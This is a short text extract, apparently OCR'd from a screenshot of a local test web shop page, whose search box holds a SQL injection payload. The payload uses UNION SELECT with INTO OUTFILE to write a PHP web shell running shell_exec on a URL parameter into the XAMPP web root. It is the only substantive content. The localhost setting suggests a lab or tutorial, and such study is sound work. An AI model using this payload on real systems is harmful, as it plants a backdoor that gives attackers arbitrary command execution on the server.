 localhost/webshop2.php
Webshop
Search: " union select 1,2, '<?php echo shell_exec($_GET["cmd"]); ?> ' into OUTFILE 'C:/xampp/htdocs/cmd.php' # Search
Products